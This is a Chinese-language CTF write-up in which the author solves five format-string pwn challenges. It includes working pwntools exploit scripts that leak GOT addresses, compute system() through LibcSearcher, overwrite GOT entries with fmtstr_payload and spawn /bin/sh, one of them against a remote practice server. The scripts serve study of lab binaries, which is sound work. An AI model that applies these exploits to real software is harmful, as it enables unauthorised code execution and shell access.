






一.fmtstr1
1.先checksec一下

发现canary和RELRO部分开
2.IDA分析

第一行就是表示放置canary
大致流程就是:初始化buf的值为0,再读入buf,printf又打印buf。最后再以整数的形式打印出x的值。如果x=4,就执行system("/bin/sh")。
解题的点就在于printf(buf),我们填入buf的值,为%s,%p...等这些。再次执行这个命令,就能完成我们想要的效果。
3.确定思路
要让x的值为4,那就可以利用%n来帮我们实现。就得知道x的地址和参数的位置,x的位置直接去IDA上看,参数的位置需在gdb上调试。刚好x的地址就是四字节,不需要我们再压入数据进去。
①x的地址

0x0804A02C
②参数的位置
断点在read函数前面,输入AAAAAAAA,n到printf函数处,查看stack

printf会从高地址找参数,我们从d060往高地址数,数到 read 进去的 'AAAAAAAA\n' 是12个字节,减一,所以偏移量为11。
4.exp.py
from pwn import*
io=process('./fmtstr1')
x_addr=0x0804A02C
payload=p32(x_addr)+b'%11$n'
io.sendline(payload)
io.interactive()此处需着重理解payload中的x_addr,明白它的两个作用。
二.goodluck
1.

2.

fp = fopen("flag.txt", "r"):表示把这个文件读入内存
for ( j = 0; j <= 21; ++j )
{
v4 = format[j];
if ( !v4 || v10[j] != v4 )注重理解这段代码,给了我们22次重新输入format的次数,依次给v4赋值 。if ( !v4 || v10[j] != v4 ),先是判断v4变量是否设置。如果设置了v4,返回为真,!后,为假。跳过,才去执行v10[j] != v4 。v10不等于v4,也就是不等于flag,这里我们不可能知道flag,一定会为真。||运算符,只要有一个结果为真,那么就成立,进入{ }里的代码执行。
v10为flag.txt的值,scanf输入的是format这个缓冲区的值。
简而言之,用flag才能输入flag,但我们哪知道flag。
注:||运算符:A||B
当A成立的时候,B就被跳过不再执行,运算结果为真;只有当A不成立时才会去执行B,B成立时运算结果为真。若A和B都不成立,结果为假。
在最后的if循环中,校验不成功会有printf这行命令,刚好就是我们的格式化字符串漏洞。
3.exp.py
确定偏移量,此题是x64,传参有所改变。(不展开说了)

可以看到0x602cb0明显不是栈上的地址,已经被传入寄存器中了。
从0x602cb0开始数,再加上六个寄存器,就为10,那就减一为9。
此题不需要exp.py,直接./goodluck开始运行,输入 %9$s进去获得flag。
三.2016-CCTF-pwn3
1.checksec
32位
2.源码分析

点开各命令看看

看见我们输入的src,程序对它进行了ASCII+1的处理。然后复制去到dest。
这里可能会疑惑,传的字符串,怎么还能ASCII+1处理。
解释:我们写入的值,并不是原模原样传入进去,而是会转换。
例子:写入‘AAAA’进去,识别到的是对应的ASCII值‘65 65 65 65’,再转换为十六进制,变成0x41414141,也就是我前面写的那些博客,查看栈的情况时,一直常看见的0x41414141,就是这么来的。

然后又对s1和‘sysbdmin’进行比对,比对失败就退出程序。这里我刚开始有点懵,哪来的s1,又返回看main函数,原来s1就是dest,所以就是对我们上面输入并经过处理的数据来比对。
直接开整正确的用户名
tmp = 'sysbdmin'
name = ""
for i in tmp:
name += chr(ord(i) - 1)
print(name)

即得:rxraclhm
继续看命令

在下一条命令前会输出这个(记得这个,有助于我们后面的调试)

结合main函数来看,输入get,put,dir会分别去执行对应的程序。

可以看到此处有printf,可利用格式化字符串漏洞。
看了半天的源代码,发现那些定义的变量名太混乱了,一会v2,一会dest,感觉非常扯,不符合常理(毕竟IDA反汇编的代码就是有点假)。
再来梳理一个这个程序到底在干什么。先是检查username,put:上传一个文件和它的内容。 get:通过文件名,得到文件的内容。dir:输出所有的文件名。
听着不太明白,我们直接去运行一下。

可以看到get那行,确实存在字符串格式化漏洞。而且此处也知道了偏移量为7。
3.确定思路
我们先通过put上传一个格式化字符串漏洞,获取puts_got的地址,然后通过LibcSearcher来获取libc的基地址,从而得到system_got的地址。
再通过格式化字符串漏洞劫持got表,把puts的got表地址换为system函数的地址。也就是说执行puts函数时,实则在执行system函数。
我们最后再利用dir这个功能,dir最后会执行puts(s),s表示文件名,也就是打印出所有上传的文件名。那我们就上传一个名称为'/bin/sh'的文件。执行puts(s)时,就是在执行system('/bin/sh')。
4.exp.py
rom pwn import *
from LibcSearcher import LibcSearcher
context.log_level = 'debug'
pwn3= ELF('./pwn')
#sh = remote('xxx', xxx)
sh = process("./pwn")
sh.recvuntil(b":")
sh.sendline(b"rxraclhm")
def get(name):
sh.recvuntil(b"ftp>")
sh.sendline(b'get')
sh.recvuntil(b'enter the file name you want to get:')
sh.sendline(name)
def put(name, content):
sh.recvuntil(b"ftp>")
sh.sendline(b'put')
sh.recvuntil(b'please enter the name of the file you want to upload:')
sh.sendline(name)
sh.recvuntil(b'then, enter the content:')
sh.sendline(content)
def show_dir():
sh.recvuntil(b"ftp>")
sh.sendline(b'dir')
# get the addr of puts
puts_got = pwn3.got['puts']
print('puts got : ',hex(puts_got))
put(b'1111', b'%8$s' + p32(puts_got))
get(b'1111')
puts_addr = u32(sh.recv(4))
# get addr of system
libc = LibcSearcher("puts", puts_addr)
system_offset = libc.dump('system')
puts_offset = libc.dump('puts')
system_addr = puts_addr - puts_offset + system_offset
print('system addr : ',hex(system_addr))
# modify puts@got, point to system_addr
payload = fmtstr_payload(7, {puts_got: system_addr})
put(b'/bin/sh;', payload)
sh.recvuntil(b'ftp>')
sh.sendline(b'get')
sh.recvuntil(b'enter the file name you want to get:')
#gdb.attach(sh)
sh.sendline(b'/bin/sh;')
# system('/bin/sh')
show_dir()
sh.interactive()这题的exp.py和我之前写的前所未有,也是第一次接触def。大概讲一下,巩固我自己理解。
def put(name, content),
其中的name,content是变量名,下面的那些命令是这个自定义函数的组成部分,其中sh.sendline(name) sh.sendline(content),就是对应上面的变量名。最终实操就是put('xxx','xxx')。
还有一些需要注意的点
①
put(b'1111', b'%8$s' + p32(puts_got))
get(b'1111')
puts_addr = u32(sh.recv(4))
上面得到的偏移量为7,那这里的8,是为了方便我们得到的数据,前四字节直接是我们想要的地址。
这是%8$p的结果

这是%7$p的结果

可以观察到,%8的前四字节就是我们想要的数据,方便我们直接puts_addr = u32(sh.recv(4))。
②
payload = fmtstr_payload(7, {puts_got: system_addr})
这是pwntools的一个函数fmtstr_payload,7为偏移量 puts_got:被覆盖的地址 ,sys_addr:覆盖的地址。(关于此函数更多的,可以自己去了解一下)
完成此函数构造后,还要理解怎么去使用此函数。就是得发送到printf函数处,通过格式字符串漏洞来完成got表的覆盖。此题巧妙的是,上传了一个文件名为/bin/sh,内容为payload=fmtstr_payload(7, {puts_got: system_addr})的文件。直接一箭双雕,又覆盖了地址,又传入/bin/sh,直接完成system('/bin/sh')。
这是借助pwntools工具完成的一个覆盖,那如果我们手动覆盖呢?我最近没时间研究了,暂且搁置,后续再弄明白。
四.wdb_2018_2nd_easyfmt
1.checksec
略
2.分析源代码

putchar(10):输入ASCII为10的字符,也就是/n,表示换行。
3.确定思路
把printf的got表劫持为system函数,我们再读入/bin/sh进去,执行printf(buf)时,实则在执行system('/bin/sh')。
先确定好参数的偏移量

从0xffffd050开始数,往下数七个到AAAAAAAA\n处,减一(不要问我为什么减一),偏移量就为6。
注:这里我差点翻车,直接从0xffffd054开始数,没注意到上面还有一个参数位,一定得注意0x0这个鬼东西。

为了方便我们接收数据,实则偏移量还是得写7。理由如下图所示。(就和上一题一个意思)
4.exp.py
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
io= remote('node4.buuoj.cn',28877)
elf = ELF("./fmt3")
printf_got = elf.got["printf"]
io.recvuntil(b"Do you know repeater?")
payload1=b'%7$s'+p32(printf_got)
io.send(payload1)
io.recv(4)
printf_addr= u32(io.recv(4))
libc = LibcSearcher("printf", printf_addr)
system_offset = libc.dump('system')
printf_offset = libc.dump('printf')
system_addr = printf_addr - printf_offset + system_offset
print('system addr : ',hex(system_addr))
payload2= fmtstr_payload(6, {printf_got: system_addr})
io.send(payload2)
payload3=b'/bin/sh\x00'
io.send(payload3)
io.interactive()

刚开始就一直报错,unpack requires a buffer of 4 bytes,一直说解包需要四字节缓冲区。搜了下,也没找到是啥。我就去对照别人的exp.py,发现有个人的,有一句io.recv(4),我加上去后,立马正常进行了。(具体什么机制,咱也不懂,存疑)
这题我远程打不通,加了sleep(1),pause()什么的,也打不通。
最后改了本地,又能打通。也许还是靶机的问题。
五.三个白帽 - pwnme_k0
1.checksec

RELRO 全开,表明got表不可写,就不能像上一题劫持got表了。
2.源码分析

输完用户名密码,注册完后。会让你再输入三个数字,分别实现三个功能。
这里在功能1,发现了格式字符串漏洞。

此处可以发现a9+4就是上面要我们输入的password

发现了system('/bin/sh')

3.思路确定
把返回地址改写为system('/bin/sh')的地址,功能1的return()执行后,就直接over了。

1.确定参数的偏移量
0x7fffffffde10到0x7fffffffde50距离为9,那么偏移量为8。
2.确定rbp到返回地址的偏移量
这里展开说说,pwndbg的排序方式是从低地址到高地址,那么该图的第二个数据为上一个函数的rbp,第三个数据为返回地址。因为存储返回地址在内存中是随机化的,但其相对于 rbp 的地址并不会改变。所以我们知道了rbp到返回地址的偏移量,我们就能通过知道的rbp的值,减掉这个偏移量,就能得到返回地址的地址。
引申的思考:那求出返回地址参数的偏移量,直接%p打印出来,何必求那么多。但此方法不可行,printf寻找参数是向栈的高地址寻找,返回地址在低地址处,打印不出来地址。那继续思考,我们求返回地址和上一个返回地址的偏移量,也就是换了一个参照物,原理也一致,估计这个方法也可行。(有待验证)
